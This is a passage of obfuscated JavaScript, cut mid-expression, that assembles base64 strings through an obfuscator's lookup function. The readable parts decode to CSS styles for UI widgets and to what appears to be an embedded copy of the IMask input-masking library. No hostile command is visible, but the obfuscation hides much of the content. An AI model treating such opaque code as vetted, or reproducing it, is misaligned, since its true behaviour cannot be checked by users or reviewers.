'AlOyB9IC51'+_0x24d640('0x70a')+_0x24d640('0x49cd')+_0x24d640('0x1208')+_0x24d640('0x1002')+_0x24d640('0x214d')+'k7IC13ZWJr'+_0x24d640('0x25ed')+_0x24d640('0x171e')+_0x24d640('0x2b7d')+_0x24d640('0x86f')+'LXBhdGg6IG'+_0x24d640('0x3d8a')+'JSk7IGhlaW'+'dodDogMXB4'+'OyBvdmVyZm'+_0x24d640('0x3ef1')+_0x24d640('0x4490')+_0x24d640('0x1ad8')+_0x24d640('0x3e84')+'U7IHdoaXRl'+_0x24d640('0x1068')+_0x24d640('0x14e0')+_0x24d640('0xe47')+_0x24d640('0x255')+_0x24d640('0x15a2')+_0x24d640('0x4363')+_0x24d640('0x3be2')+'F0ZSB7IDAl'+_0x24d640('0x72b')+_0x24d640('0x177d')+'c2Zvcm06IH'+_0x24d640('0x3b90')+_0x24d640('0x182b')+'JhbnNmb3Jt'+'OiByb3RhdG'+_0x24d640('0x3f6b')+_0x24d640('0x4580')+_0x24d640('0x2dd6')+'LXRyYW5zZm'+_0x24d640('0x243d')+'YXRlKDF0dX'+_0x24d640('0x3b28')+_0x24d640('0x33f3')+_0x24d640('0x4c5c')+'MXR1cm4pOy'+_0x24d640('0x4603')+_0x24d640('0x48f6')+'Byb3RhdGUg'+_0x24d640('0x691')+_0x24d640('0x416c')+_0x24d640('0x4b4f')+_0x24d640('0x3e95')+'dGUoMGRlZy'+_0x24d640('0x407b')+_0x24d640('0x4d7c')+_0x24d640('0x4c6b')+'ZWcpOyB9IH'+_0x24d640('0x379e')+'YmtpdC10cm'+_0x24d640('0xb22')+_0x24d640('0x11d0')+_0x24d640('0x43b1')+'IHRyYW5zZm'+_0x24d640('0x243d')+'YXRlKDF0dX'+'JuKTsgfSB9'+_0x24d640('0x1b60')+_0x24d640('0x24f7'))+(_0x24d640('0x40e')+_0x24d640('0x1536')+_0x24d640('0x9bd')+_0x24d640('0x3ae1')+'YW5zZm9ybT'+_0x24d640('0x2897')+'YXRlWCgxMD'+_0x24d640('0x6eb')+_0x24d640('0x33f3')+_0x24d640('0x1552')+'dGVYKDEwMC'+_0x24d640('0x290e')+_0x24d640('0x1719')+_0x24d640('0x35e9')+_0x24d640('0x1fae')+'8geyAtd2Vi'+_0x24d640('0x4362')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x410f')+'KTsgdHJhbn'+_0x24d640('0x1f4')+'cmFuc2xhdG'+'VYKDEwMCUp'+_0x24d640('0x1dd2')+_0x24d640('0x416c')+_0x24d640('0x3667')+_0x24d640('0x169e')+'biB7IDAlIH'+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+_0x24d640('0x4140')+_0x24d640('0x175e')+_0x24d640('0x2536')+'a2V5ZnJhbW'+_0x24d640('0x169e')+'biB7IDAlIH'+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+'B0byB7IG9w'+_0x24d640('0x175e')+_0x24d640('0x2536')+'LXdlYmtpdC'+_0x24d640('0x3890')+_0x24d640('0x3497')+_0x24d640('0x344b')+_0x24d640('0x3c80')+_0x24d640('0x3d4a')+_0x24d640('0x3fe3')+_0x24d640('0x3d60')+_0x24d640('0x3719')+'BAa2V5ZnJh'+_0x24d640('0x2752')+_0x24d640('0x93f')+_0x24d640('0x310b')+_0x24d640('0x238f')+'IH0gdG8gey'+_0x24d640('0x1422')+_0x24d640('0x128f')+_0x24d640('0x28d4')+_0x24d640('0x4bb7')+_0x24d640('0x3fef')+_0x24d640('0x3a2')+'ogdmFyKC0t'+_0x24d640('0x48f0')+_0x24d640('0x3853')+_0x24d640('0x36e1')+_0x24d640('0x17d4')+_0x24d640('0x3e72')+_0x24d640('0x4436')+_0x24d640('0x317d')+_0x24d640('0x4938')+'Rm9udENvbG'+_0x24d640('0xd97')+_0x24d640('0x4057')+'BhZGRpbmcg'+_0x24d640('0x1b29')+_0x24d640('0x3a95')+_0x24d640('0x4a73')+_0x24d640('0x114e')+_0x24d640('0x4852')+_0x24d640('0x3f79')+'bnB1dFBhZG'+_0x24d640('0x8fe')+_0x24d640('0x26cb')+'0tYy1pbnB1'+'dFBhZGRpbm'+_0x24d640('0x41da')+_0x24d640('0x3cd0')+_0x24d640('0x2bd3')+'YWRkaW5nTG'+_0x24d640('0x2cbf')+_0x24d640('0x45bd')+_0x24d640('0x24ef')+_0x24d640('0xb27')+'Bib3JkZXIt'+_0x24d640('0x21f5')+_0x24d640('0x31d2')+_0x24d640('0x4641')+'9yZGVyVG9w')+(_0x24d640('0x40a7')+_0x24d640('0x3653')+_0x24d640('0x46ea')+'B1dEJvcmRl'+_0x24d640('0x343b')+_0x24d640('0x1e87')+_0x24d640('0x3e56')+'1jLWlucHV0'+_0x24d640('0x19ee')+'90dG9tUmln'+_0x24d640('0xb7d')+_0x24d640('0x225d')+'LWMtaW5wdX'+_0x24d640('0xb67')+_0x24d640('0x465a')+_0x24d640('0x3608')+'KTsgfSAuYy'+_0x24d640('0x40de')+_0x24d640('0x27a6')+'50Qm9yZGVy'+_0x24d640('0x2600')+_0x24d640('0x1a72')+_0x24d640('0x4a7e')+_0x24d640('0xa7c')+_0x24d640('0x22ad')+_0x24d640('0x3f74')+_0x24d640('0x231a')+_0x24d640('0x19b6')+_0x24d640('0x20af')+'sgYm9yZGVy'+'LWxlZnQ6IH'+_0x24d640('0x32f')+_0x24d640('0x32f0')+_0x24d640('0x353b')+'V2lkdGgpIH'+_0x24d640('0x2fc0')+_0x24d640('0x27a6')+_0x24d640('0x622')+_0x24d640('0x4a3f')+_0x24d640('0x2733')+_0x24d640('0x4c77')+_0x24d640('0x24ef')+'aWdodFdpZH'+_0x24d640('0x1712')+_0x24d640('0x2b5d')+_0x24d640('0x38db')+_0x24d640('0x250b')+_0x24d640('0x4339')+_0x24d640('0x46ea')+_0x24d640('0x41d')+'clRvcFdpZH'+_0x24d640('0x1712')+_0x24d640('0x2b5d')+_0x24d640('0x38db')+_0x24d640('0x138f')+_0x24d640('0x10ba')+_0x24d640('0x4108')+'l6b250YWwg'+'eyBiYWNrZ3'+_0x24d640('0x38ba')+_0x24d640('0x2b74')+_0x24d640('0x36c1')+_0x24d640('0x3e1b')+'tncm91bmRD'+_0x24d640('0x2ed3')+'hlaWdodDog'+_0x24d640('0x4c80')+_0x24d640('0x14d6')+_0x24d640('0x275c')+_0x24d640('0x353f')+_0x24d640('0x4b71')+_0x24d640('0x1a55')+'LUlucHV0RG'+_0x24d640('0x44ef')+_0x24d640('0x2c0e')+'wgeyBiYWNr'+'Z3JvdW5kOi'+_0x24d640('0x31d2')+'LWlucHV0RG'+'l2aWRlckJh'+_0x24d640('0x111b')+_0x24d640('0x29fc')+_0x24d640('0x3a12')+_0x24d640('0x407e')+_0x24d640('0x41b1')+'ZhcigtLWMt'+_0x24d640('0x8a9')+_0x24d640('0x54e')+_0x24d640('0x2269')+_0x24d640('0x3388')+'UGFkZGluZy'+'B7IHBhZGRp'+'bmc6IHZhci'+_0x24d640('0x17b4')+_0x24d640('0x26d9')+_0x24d640('0x3824')+_0x24d640('0x2b74')+_0x24d640('0x48d5')+'ZGluZ1JpZ2'+_0x24d640('0x4185'))+(_0x24d640('0x1e9d')+_0x24d640('0x3274')+'Z0JvdHRvbS'+_0x24d640('0x3496')+_0x24d640('0x4952')+_0x24d640('0x3044')+'ZWZ0KTsgfS'+'AuYy1CbG9j'+_0x24d640('0x2fd8')+'ItLWhvcml6'+_0x24d640('0x1310')+'BiYWNrZ3Jv'+_0x24d640('0x3a25')+_0x24d640('0x46c2')+_0x24d640('0x4b9d')+_0x24d640('0x1912')+_0x24d640('0x116c')+_0x24d640('0x2d61')+_0x24d640('0x25a')+'FyKC0tYy1i'+_0x24d640('0xe7a')+'lkZXJXaWR0'+_0x24d640('0x2705')+_0x24d640('0x3514')+_0x24d640('0x37b9')+_0x24d640('0x1895')+_0x24d640('0x4622')+_0x24d640('0x2565')+_0x24d640('0x4795')+_0x24d640('0x38ba')+_0x24d640('0x2b74')+_0x24d640('0x1895')+_0x24d640('0x3e1b')+_0x24d640('0x3466')+_0x24d640('0x2ed3')+_0x24d640('0x4c81')+_0x24d640('0x4a6b')+_0x24d640('0x51c')+_0x24d640('0x1fc7')+_0x24d640('0x1480')+_0x24d640('0xd36')+_0x24d640('0x4daa')+_0x24d640('0x370b')+_0x24d640('0x4077')+'ci0taG9yaX'+'pvbnRhbCB7'+_0x24d640('0x387f')+_0x24d640('0x4b39')+_0x24d640('0x48cd')+'JvcGRvd25E'+_0x24d640('0x33c2')+_0x24d640('0x3331')+_0x24d640('0x892')+_0x24d640('0x2f0f')+_0x24d640('0x317d')+'1jLWRyb3Bk'+'b3duRGl2aW'+_0x24d640('0x3a77')+'KTsgd2lkdG'+_0x24d640('0x41bc')+_0x24d640('0x444f')+_0x24d640('0x21b6')+'aXZpZGVyLS'+_0x24d640('0x3f12')+_0x24d640('0x2424')+_0x24d640('0x4189')+'IHZhcigtLW'+_0x24d640('0x2601')+_0x24d640('0x16d8')+'VyQmFja2dy'+_0x24d640('0x1150')+'9yKTsgaGVp'+'Z2h0OiAxMD'+'AlOyB3aWR0'+'aDogdmFyKC'+_0x24d640('0xd1f')+_0x24d640('0x4202')+_0x24d640('0x2c82')+'aCk7IH0gLm'+_0x24d640('0x1875')+_0x24d640('0x34b6')+'RpbmcgeyBw'+_0x24d640('0x24c6')+_0x24d640('0x31d2')+_0x24d640('0x4127')+'l0ZW1QYWRk'+_0x24d640('0x3ec')+_0x24d640('0x31d2')+_0x24d640('0x4127')+_0x24d640('0x437b')+_0x24d640('0x3dd3')+_0x24d640('0x255f')+_0x24d640('0x2f31')+_0x24d640('0xca8')+_0x24d640('0x3422')+'R0b20pIHZh'+_0x24d640('0x4963')+'lja2VySXRl'+_0x24d640('0x3a6a')+_0x24d640('0x28cf'))+(_0x24d640('0x4df4')+_0x24d640('0x4e3a')+_0x24d640('0x19a4')+'RlUGFkZGlu'+'Z1JpZ2h0LC'+_0x24d640('0x487')+'LmMtUGlja2'+'VyQWN0aW9u'+_0x24d640('0x2017')+_0x24d640('0x4d41')+_0x24d640('0xa85')+_0x24d640('0x3627')+'Y2FsYyh2YX'+_0x24d640('0x3b39')+_0x24d640('0x1f6c')+_0x24d640('0x8fe')+_0x24d640('0x33b8')+_0x24d640('0x4103')+_0x24d640('0x102b')+_0x24d640('0x10a8')+_0x24d640('0x2973')+'RpbmdSaWdo'+_0x24d640('0x291e')+_0x24d640('0x72a')+_0x24d640('0x1092')+'lvbk5lZ2F0'+_0x24d640('0x88c')+_0x24d640('0x2b14')+'aW4tbGVmdD'+'ogY2FsYyh2'+_0x24d640('0x2b74')+'FjdGlvblBh'+_0x24d640('0xcfd')+_0x24d640('0x3d72')+'MSk7IH0gLn'+_0x24d640('0x1346')+_0x24d640('0x1b35')+_0x24d640('0x43fc')+_0x24d640('0x3be')+_0x24d640('0x27a2')+_0x24d640('0x3d64')+_0x24d640('0x1831')+_0x24d640('0x4c80')+_0x24d640('0x2356')+_0x24d640('0x3293')+_0x24d640('0x490e')+_0x24d640('0x4597')+_0x24d640('0xa8d')+_0x24d640('0x1b35')+_0x24d640('0x43fc')+_0x24d640('0x3be')+'Z0IHsgbWFy'+_0x24d640('0x3558')+_0x24d640('0x31a6')+_0x24d640('0x4ba1')+'MtYWN0aW9u'+'UGFkZGluZ0'+_0x24d640('0x320')+_0x24d640('0x1a8e')+_0x24d640('0xf2b')+_0x24d640('0x2e87')+_0x24d640('0x4423')+_0x24d640('0x10f9')+_0x24d640('0x206d')+_0x24d640('0x194c')+_0x24d640('0x33a0')+_0x24d640('0x4bf4')+_0x24d640('0x1c1e')+'Yyh2YXIoLS'+_0x24d640('0x938')+'bVBhZGRpbm'+_0x24d640('0xa24')+_0x24d640('0x14a5')+'1jLWFjSXRl'+'bUJvcmRlcl'+_0x24d640('0xa35')+_0x24d640('0x3ef3')+'1jLWJvcmRl'+'ckJveFNwYW'+_0x24d640('0x4123')+_0x24d640('0x3ddf')+_0x24d640('0x32f')+'YWNJdGVtUG'+_0x24d640('0x3601')+_0x24d640('0x436c')+'FyKC0tYy1h'+_0x24d640('0x16f0')+_0x24d640('0x353b')+_0x24d640('0x29b1')+'sgbWFyZ2lu'+_0x24d640('0x4d7e')+'NhbGModmFy'+_0x24d640('0x1d95')+_0x24d640('0x132b')+_0x24d640('0xfad')+_0x24d640('0x490e')+_0x24d640('0x42fd')+_0x24d640('0x4da1')+_0x24d640('0x2fbd')+_0x24d640('0x2f7'))+('LWJvcmRlck'+_0x24d640('0x2665')+_0x24d640('0x472c')+_0x24d640('0x4cd0')+_0x24d640('0xe47')+_0x24d640('0x1057')+_0x24d640('0x7b3')+_0x24d640('0x4dd')+'cmRlckJveF'+_0x24d640('0x3eb5')+_0x24d640('0x185')+_0x24d640('0x32f')+_0x24d640('0x41dd')+_0x24d640('0x4d5a')+_0x24d640('0x3e46')+_0x24d640('0x4ce6')+_0x24d640('0xf57')+_0x24d640('0xc7a')+_0x24d640('0x1434')+_0x24d640('0x2565')+_0x24d640('0x1c5a')+_0x24d640('0x17f3')+_0x24d640('0x3ddf')+'ZhcigtLWMt'+_0x24d640('0x13fa')+'9yZGVyQm90'+_0x24d640('0x2bef')+_0x24d640('0x8ff')+_0x24d640('0x38ca')+'4tdG9wOiBj'+_0x24d640('0x21be')+'gtLWMtYWNJ'+'dGVtQm9yZG'+_0x24d640('0x27d4')+_0x24d640('0xd84')+'EpOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x9d1')+_0x24d640('0x59b')+'lsZCB7IHBh'+_0x24d640('0x2be6')+_0x24d640('0x3b45')+_0x24d640('0x4b4d')+_0x24d640('0x1f44')+_0x24d640('0xe3a')+_0x24d640('0x1235')+_0x24d640('0xc92')+'BsYXk6IGlu'+_0x24d640('0x2f7c')+_0x24d640('0x4bff')+_0x24d640('0xe47')+_0x24d640('0x3f05')+_0x24d640('0x4b13')),imask_script=_0x24d640('0x3876')+'9uKHQsZSl7'+_0x24d640('0x2913')+'I9PXR5cGVv'+_0x24d640('0x49d1')+_0x24d640('0x4c8b')+'ZWZpbmVkIi'+_0x24d640('0x4444')+_0x24d640('0x1014')+_0x24d640('0x4c5a')+_0x24d640('0x27fc')+_0x24d640('0x3672')+_0x24d640('0x2ff8')+_0x24d640('0x4321')+_0x24d640('0x3a63')+_0x24d640('0xa09')+_0x24d640('0x2fc6')+_0x24d640('0x40c8')+_0x24d640('0x78f')+'1lKCl9KHRo'+_0x24d640('0x2ba')+_0x24d640('0x1d31')+_0x24d640('0x2aa4')+_0x24d640('0x7a9')+'IHQ9ZnVuY3'+_0x24d640('0x3f62')+'aWYobnVsbD'+_0x24d640('0x39e0')+_0x24d640('0x2dd7')+'Jyb3IoIkNh'+_0x24d640('0xc63')+'wgbWV0aG9k'+_0x24d640('0x3fde')+_0x24d640('0x2cba')+_0x24d640('0x43d7')+_0x24d640('0x618')+_0x24d640('0x1365')+_0x24d640('0x4578')+'Y3Rpb24odC'+'x1KXtyZXR1'+_0x24d640('0x1de7')+'xsKHQsdSl9'+_0x24d640('0x4a3')+'9TdHJpbmcs'+_0x24d640('0x2bf9')+_0x24d640('0x9b5')+'cm9wZXJ0eU'+'lzRW51bWVy'+_0x24d640('0x2bb3')+_0x24d640('0x2fcd')+_0x24d640('0x13a7')+'4odCl7cmV0'+_0x24d640('0x498f')+_0x24d640('0x38fb')+'bmN0aW9uKH'+_0x24d640('0x1f13')+_0x24d640('0x1ba0')+'wodCkuc2xp'+'Y2UoOCwtMS'+_0x24d640('0x13bf')+'c3BsaXQoIi'+'IpOk9iamVj'+'dCh0KX0saT'+_0x24d640('0x4893')+_0x24d640('0x3edf')+'R1cm4gcih0'+'KGUpKX0scz'+_0x24d640('0xa38')+_0x24d640('0x3c0a')+'RoLmZsb29y'+_0x24d640('0x8db')+_0x24d640('0x3f62')+_0x24d640('0x42d6')+_0x24d640('0x1a25')+_0x24d640('0x3b6b')+_0x24d640('0x2c0c')+_0x24d640('0xa6d')+'1hdGgubWlu'+_0x24d640('0x1cd7')+_0x24d640('0x3f62')+_0x24d640('0x370e')+_0x24d640('0xf80')+_0x24d640('0x424')+_0x24d640('0x1e97')+_0x24d640('0x3541')+_0x24d640('0x3766')+_0x24d640('0x1767')+_0x24d640('0x1a0a')+_0x24d640('0x1f66')+_0x24d640('0x31a3')+'KXtyZXR1cm'+_0x24d640('0x854')+_0x24d640('0x15e6')+_0x24d640('0x4b9e')+_0x24d640('0x1e30')+_0x24d640('0x4062')+_0x24d640('0x200')+_0x24d640('0x3c48')+_0x24d640('0x3dbc')+_0x24d640('0x227e')+('ZT10LmV4cG'+_0x24d640('0x3611')+_0x24d640('0x4870')+_0x24d640('0x44b')+_0x24d640('0x1d85')+_0x24d640('0x31ad')+_0x24d640('0x47f0')+'1NYXRoP3dp'+_0x24d640('0x3618')+'5kZWZpbmVk'+_0x24d640('0x4697')+'9mIHNlbGYm'+_0x24d640('0x3dd1')+'F0aD09TWF0'+_0x24d640('0x2d23')+_0x24d640('0x25e')+_0x24d640('0xf3a')+_0x24d640('0x438f')+'KCk7Im51bW'+_0x24d640('0x3a6b')+_0x24d640('0xf1a')+_0x24d640('0x20aa')+'ZSl9KSx5PW'+_0x24d640('0x2f75')+_0x24d640('0x1bd4')+'FyZWRfXyJd'+_0x24d640('0x899')+_0x24d640('0x2716')+'X3NoYXJlZF'+'9fIl09e30p'+'LF89MCxrPU'+_0x24d640('0x1131')+'ZG9tKCksbT'+_0x24d640('0x4893')+_0x24d640('0x47be')+'R1cm4iU3lt'+_0x24d640('0x658')+_0x24d640('0x1358')+_0x24d640('0x3794')+_0x24d640('0x3001')+_0x24d640('0x48a7')+'8raykudG9T'+_0x24d640('0x4afb')+_0x24d640('0x3105')+_0x24d640('0xf87')+_0x24d640('0x491a')+_0x24d640('0x43e0')+_0x24d640('0x3d3d')+_0x24d640('0x13a7')+_0x24d640('0x2d0b')+_0x24d640('0x435b')+_0x24d640('0x22a')+'PWgoci5sZW'+'5ndGgpLGE9'+_0x24d640('0x13a7')+_0x24d640('0x4b72')+'ZXR1cm4odD'+_0x24d640('0x16ce')+'P2ModCtlLD'+_0x24d640('0x4e47')+_0x24d640('0x4d71')+_0x24d640('0x74b')+'IT1lKXtmb3'+_0x24d640('0x4d1e')+_0x24d640('0x2bc0')+'thKytdKSE9'+_0x24d640('0xacd')+_0x24d640('0x737')+'IGZvcig7cz'+_0x24d640('0x3c1e')+_0x24d640('0x3e3f')+_0x24d640('0x1072')+_0x24d640('0xbc8')+_0x24d640('0x1ade')+_0x24d640('0x2eb0')+_0x24d640('0x44d7')+'IXYmJi0xfS'+_0x24d640('0x10b3')+_0x24d640('0x4155')+'tyZXR1cm4g'+_0x24d640('0x827')+'FbdF09bSh0'+_0x24d640('0x16fb')+_0x24d640('0x47d6')+_0x24d640('0x1d6b')+_0x24d640('0x4708')+_0x24d640('0x31cf')+'Byb3BlcnR5'+_0x24d640('0x34a8')+'90eXBlT2Ys'+_0x24d640('0x2524')+_0x24d640('0x387')+_0x24d640('0x1271')+_0x24d640('0x46ad')+'dHJpbmcsdG'+_0x24d640('0xc5d')+_0x24d640('0x3898')+'Iuc3BsaXQo'+'IiwiKSxDPU'+_0x24d640('0x4406'))+(_0x24d640('0x3dd4')+_0x24d640('0x305')+_0x24d640('0x2180')+_0x24d640('0x4c7a')+_0x24d640('0x2cf3')+_0x24d640('0x46d1')+_0x24d640('0x1b20')+_0x24d640('0x1bc')+_0x24d640('0x3b72')+_0x24d640('0x1a6b')+_0x24d640('0x2942')+_0x24d640('0xc48')+'aChuKTtmb3'+_0x24d640('0x4823')+_0x24d640('0x250d')+_0x24d640('0x44de')+_0x24d640('0x409f')+'h+RihhLG4p'+_0x24d640('0x3b4a')+_0x24d640('0x1b17')+_0x24d640('0x3828')+_0x24d640('0x1267')+_0x24d640('0x11b1')+_0x24d640('0x3f62')+_0x24d640('0x4e27')+_0x24d640('0x42b6')+_0x24d640('0x2cd0')+_0x24d640('0x4cc9')+_0x24d640('0xcb0')+_0x24d640('0x1320')+_0x24d640('0x44a5')+_0x24d640('0x3bea')+_0x24d640('0x88a')+_0x24d640('0x2690')+_0x24d640('0x18ab')+_0x24d640('0x3ad7')+_0x24d640('0x77c')+_0x24d640('0x2620')+_0x24d640('0x41ca')+_0x24d640('0x1cf0')+_0x24d640('0x3c4c')+_0x24d640('0x3c35')+_0x24d640('0x41ca')+'YgdH0pLFA9'+_0x24d640('0x13a7')+_0x24d640('0x17cd')+'IUIodCkpdG'+_0x24d640('0x174f')+_0x24d640('0x44c')+_0x24d640('0x473d')+'b3QgYW4gb2'+_0x24d640('0x2ff6')+_0x24d640('0xdaa')+_0x24d640('0x2d8a')+'bmN0aW9uKH'+_0x24d640('0x28e7')+'ZXR1cm4hIX'+_0x24d640('0x3dfc')+_0x24d640('0x21d2')+'R1cm4hMH19'+'LFM9IXcoZn'+_0x24d640('0x3c63')+'KXtyZXR1cm'+_0x24d640('0x23e')+'ZWN0LmRlZm'+_0x24d640('0x1c0d')+_0x24d640('0x1a4b')+'JhIix7Z2V0'+'OmZ1bmN0aW'+_0x24d640('0x1234')+_0x24d640('0x183e')+_0x24d640('0xb50')+_0x24d640('0x3e8')+_0x24d640('0x417c')+_0x24d640('0x897')+'5jcmVhdGVF'+_0x24d640('0x4cc')+_0x24d640('0x367f')+'dyhmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x34e7')+_0x24d640('0x8e8')+_0x24d640('0x4cf')+_0x24d640('0x28c7')+_0x24d640('0x14de')+'IseD9PLmNy'+_0x24d640('0x1ccc')+_0x24d640('0x2255')+_0x24d640('0x3b2a')+_0x24d640('0x2432')+_0x24d640('0x253e')+_0x24d640('0x266f')+'IDd9fSkuYT'+_0x24d640('0x3b54')+'LEk9T2JqZW'+_0x24d640('0x1e77')+_0x24d640('0x3ec0')+_0x24d640('0x3933')+_0x24d640('0x30fd')+'QuZGVmaW5l')+('UHJvcGVydH'+_0x24d640('0x2dd2')+_0x24d640('0x328')+_0x24d640('0x5df')+_0x24d640('0x3cbd')+'5jdGlvbih0'+_0x24d640('0x2eda')+_0x24d640('0xcb7')+_0x24d640('0x4b20')+'ZhciB1LG47'+_0x24d640('0xde2')+_0x24d640('0x25e')+'Ij09dHlwZW'+'9mKHU9dC50'+_0x24d640('0x238a')+_0x24d640('0xbbd')+_0x24d640('0x4279')+'QpKSlyZXR1'+_0x24d640('0xcbb')+'giZnVuY3Rp'+_0x24d640('0x1cad')+_0x24d640('0x63e')+_0x24d640('0x1142')+_0x24d640('0x361b')+_0x24d640('0x4902')+_0x24d640('0x39a3')+'dXJuIG47aW'+_0x24d640('0x3d61')+'dW5jdGlvbi'+_0x24d640('0x39dd')+_0x24d640('0x2a0f')+_0x24d640('0xd8c')+_0x24d640('0x375d')+_0x24d640('0x336f')+_0x24d640('0x3229')+'JuIG47dGhy'+_0x24d640('0x4671')+_0x24d640('0x3470')+_0x24d640('0xd43')+'52ZXJ0IG9i'+_0x24d640('0x39f7')+_0x24d640('0x4118')+'dmUgdmFsdW'+_0x24d640('0x3b33')+_0x24d640('0x2486')+_0x24d640('0x22ae')+_0x24d640('0x2ebe')+'h0LGUsdSl9'+_0x24d640('0x46a2')+'l7fWlmKCJn'+_0x24d640('0x406f')+_0x24d640('0x44b5')+'biB1KXRocm'+_0x24d640('0x4575')+_0x24d640('0x2cea')+_0x24d640('0x2abd')+_0x24d640('0x369e')+_0x24d640('0x4560')+_0x24d640('0x2603')+'JuInZhbHVl'+_0x24d640('0x301')+'h0W2VdPXUu'+'dmFsdWUpLH'+_0x24d640('0x1444')+'ZnVuY3Rpb2'+_0x24d640('0x2d0b')+'e3JldHVybi'+_0x24d640('0xf91')+_0x24d640('0x1e57')+_0x24d640('0x2bd')+_0x24d640('0x2609')+_0x24d640('0x2ade')+_0x24d640('0x1e5a')+_0x24d640('0xb6f')+_0x24d640('0x10e2')+_0x24d640('0x29a2')+_0x24d640('0xc12')+_0x24d640('0x4a35')+'LHZhbHVlOm'+_0x24d640('0x3a20')+_0x24d640('0x37e')+_0x24d640('0x38bb')+_0x24d640('0x3b11')+_0x24d640('0x1468')+_0x24d640('0x3e0c')+'1wKGZ1bmN0'+_0x24d640('0x3126')+_0x24d640('0x10e6')+'InNyYyIpLG'+'49RnVuY3Rp'+_0x24d640('0x37fd')+_0x24d640('0x230b')+_0x24d640('0x213')+'BsaXQoInRv'+_0x24d640('0x42b1')+_0x24d640('0xc5f')+_0x24d640('0x390c')+_0x24d640('0x1672')+_0x24d640('0x3126')+_0x24d640('0x282f'))+(_0x24d640('0x45f0')+'l9LCh0LmV4'+'cG9ydHM9Zn'+'VuY3Rpb24o'+_0x24d640('0x2987')+_0x24d640('0x21da')+_0x24d640('0x4509')+_0x24d640('0x19bf')+_0x24d640('0x4ac5')+'YmKHUoaSwi'+'bmFtZSIpfH'+_0x24d640('0x20a9')+_0x24d640('0x4b4e')+'x0W25dIT09'+_0x24d640('0x16f6')+_0x24d640('0x362e')+_0x24d640('0x3170')+'Rbbl0/IiIr'+_0x24d640('0x44be')+_0x24d640('0x2a94')+_0x24d640('0x38c8')+'kpLHQ9PT1n'+'P3Rbbl09aT'+_0x24d640('0x4e21')+'dFtuXT1pOm'+_0x24d640('0x3d9d')+_0x24d640('0x23b1')+_0x24d640('0x45cf')+'KHQsbixpKS'+'kpfSkoRnVu'+_0x24d640('0x1fa9')+_0x24d640('0x3424')+_0x24d640('0x6b2')+_0x24d640('0x1f82')+'Y3Rpb24oKX'+_0x24d640('0x16dd')+_0x24d640('0x13a7')+_0x24d640('0x26b2')+_0x24d640('0x2035')+_0x24d640('0x4b08')+_0x24d640('0x2074')+'xsKHRoaXMp'+_0x24d640('0x2681')+_0x24d640('0x25e')+_0x24d640('0x32d8')+'tpZihmdW5j'+'dGlvbih0KX'+_0x24d640('0x6c1')+_0x24d640('0xf8f')+'10eXBlb2Yg'+_0x24d640('0x4d8e')+'BUeXBlRXJy'+_0x24d640('0x893')+_0x24d640('0x2f5b')+'IGZ1bmN0aW'+_0x24d640('0x2ac8')+_0x24d640('0x2e6e')+'A9PT1lKXJl'+_0x24d640('0x4b20')+_0x24d640('0x3193')+'KXtjYXNlID'+_0x24d640('0x3500')+_0x24d640('0x27b0')+'9uKHUpe3Jl'+_0x24d640('0x215c')+_0x24d640('0x1e9a')+_0x24d640('0x2f95')+_0x24d640('0x429e')+_0x24d640('0x541')+_0x24d640('0xfbe')+_0x24d640('0x77c')+'B0LmNhbGwo'+_0x24d640('0x4d64')+'tjYXNlIDM6'+'cmV0dXJuIG'+_0x24d640('0x25e')+_0x24d640('0x1171')+'tyZXR1cm4g'+_0x24d640('0x7a6')+_0x24d640('0xf95')+_0x24d640('0x167d')+'4gZnVuY3Rp'+'b24oKXtyZX'+'R1cm4gdC5h'+_0x24d640('0x1a4e')+_0x24d640('0x7fa')+_0x24d640('0xfa6')+_0x24d640('0x25e')+'KHQsZSx1KX'+_0x24d640('0x46d1')+_0x24d640('0x2645')+'QmSC5GLG89'+_0x24d640('0x2d1')+'10JkguUyxo'+_0x24d640('0x385d')+_0x24d640('0x2287')+_0x24d640('0x4776')+_0x24d640('0x5d8')+_0x24d640('0x2b21')+_0x24d640('0x38b8'))+(_0x24d640('0x309a')+'90b3R5cGUs'+_0x24d640('0x3020')+'tlXXx8KGJb'+_0x24d640('0x1588')+_0x24d640('0x933')+_0x24d640('0x5a6')+_0x24d640('0x4bef')+_0x24d640('0x3521')+_0x24d640('0x16f1')+_0x24d640('0x1fc6')+_0x24d640('0xca1')+_0x24d640('0x3629')+_0x24d640('0x312a')+_0x24d640('0x3bd8')+'tuXSk/Zjp1'+_0x24d640('0x3746')+_0x24d640('0x1024')+_0x24d640('0x1ac3')+_0x24d640('0x19e6')+_0x24d640('0x47e2')+_0x24d640('0x3985')+_0x24d640('0xb41')+'4uY2FsbCxp'+'KTppLGYmJl'+_0x24d640('0x20c6')+_0x24d640('0x3e07')+_0x24d640('0x81b')+_0x24d640('0x20b5')+_0x24d640('0x13f0')+_0x24d640('0x291a')+'hkW25dPWkp'+_0x24d640('0x3b9b')+'U9YixILkY9'+_0x24d640('0x940')+_0x24d640('0x1afd')+_0x24d640('0x2499')+_0x24d640('0x4d23')+'PTMyLEguVT'+_0x24d640('0x3d5c')+_0x24d640('0x3d15')+_0x24d640('0x2fa3')+_0x24d640('0x2446')+_0x24d640('0x247')+'PWZ1bmN0aW'+'9uKCl7cmV0'+_0x24d640('0x27fe')+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x400d')+_0x24d640('0x382f')+'JldHVybiBP'+'YmplY3QodC'+'hlKSl9KGUp'+_0x24d640('0x2547')+_0x24d640('0x60c')+_0x24d640('0xac9')+_0x24d640('0x2d99')+_0x24d640('0xac7')+_0x24d640('0x3b4e')+_0x24d640('0x3034')+_0x24d640('0x3364')+_0x24d640('0x2be5')+_0x24d640('0x3dd9')+_0x24d640('0x3076')+'JqZWN0IixZ'+_0x24d640('0x166f')+_0x24d640('0x134e')+_0x24d640('0xae3')+_0x24d640('0x25e')+_0x24d640('0x48e2')+'B1PVN0cmlu'+_0x24d640('0x1e7b')+_0x24d640('0x3823')+'LHI9byhlKT'+_0x24d640('0x1eb4')+_0x24d640('0x3dc6')+_0x24d640('0x81d')+_0x24d640('0x469e')+'9yKCJDb3Vu'+_0x24d640('0x306f')+_0x24d640('0x23f6')+'dGl2ZSIpO2'+_0x24d640('0x3a76')+_0x24d640('0xbf1')+_0x24d640('0x46e5')+'dSkpMSZyJi'+'Yobis9dSk7'+_0x24d640('0x42d6')+_0x24d640('0xf98')+'LCJTdHJpbm'+_0x24d640('0x